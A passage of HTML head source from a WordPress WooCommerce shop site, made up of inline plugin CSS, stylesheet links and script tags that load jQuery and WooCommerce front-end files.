	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #2196F3;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='salient-social-css' href='https://crossarmory.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #dd3333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #dd3333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #dd3333;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css?ver=1.27' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wl-style-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-style.css?ver=2.8.4' type='text/css' media='all' />
<style id='xoo-wl-style-inline-css' type='text/css'>

			button.xoo-wl-action-btn{
				background-color: #333;
				color: #fff;
				padding: 10px;
			}
			button.xoo-wl-submit-btn{
				max-width: 300px;
			}
			button.xoo-wl-open-form-btn{
				max-width: 300px;
			}
			.xoo-wl-inmodal{
				max-width: 800px;
				max-height: 600px;
			}
		
			.xoo-wl-sidebar{
				background-image: url(https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/images/popup-sidebar.jpg);
				min-width: 40%;
			}
				.xoo-wl-modal:before {
				    content: '';
				    display: inline-block;
				    height: 100%;
				    vertical-align: middle;
				    margin-right: -0.25em;
				}
			
/*# sourceURL=xoo-wl-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-wl-fonts-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-fonts.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://crossarmory.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #000000; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-material-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/ascend.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://crossarmory.com/wp-content/uploads/salient/menu-dynamic.css?ver=10083' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://crossarmory.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=82561' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 120px);height:calc(100vh - 120px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 119px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 119px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:120px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 118px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 118px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top: 15px;}
.bundled_product_summary  { display: none; }
html body[data-header-resize="0"] .container-wrap, body[data-header-resize="0"] .project-title {
    margin-top: 0;
    padding-top: 0px;
}
.container-wrap { margin-top: 22px !important; }

#header-secondary-outer .nectar-center-text {
    font-size: 15px !important;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #000;
    color: rgb(217, 32, 43) !important;
    letter-spacing: 0.10em;
    font-weight: 600 !important;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    bottom: 225px;
    top: inherit;
}
@media only screen and (max-width: 999px) { body:not(.material) #header-secondary-outer nav .sf-menu { border-top: 1px solid #ddd; display: none; } } @media only screen and (max-width: 690px) { body:not(.material) #header-secondary-outer ul#social { padding: 10px 0; display: none; } }
@media only screen and (max-width: 999px) {
    body #header-secondary-outer .nectar-center-text a {
        font-size: 12px !important;
    }
    body #header-secondary-outer .nectar-center-text {
        max-width: 100%;
    }
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://crossarmory.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwlc_RegistrationForm_css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-wholesale-lead-capture/css/RegistrationForm.css?ver=1.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C700%2C600%7CRaleway%3A600&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://crossarmory.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://crossarmory.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.22" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://crossarmory.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/add-coupon-by-link-woocommerce-public.js?ver=1.2.29" id="add-coupon-by-link-woocommerce-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/js/keyshotxrwoocommerce-public.js?ver=1.0.0" id="keyshotxrwoocommerce-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//crossarmory.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//crossarmory.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://crossarmory.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
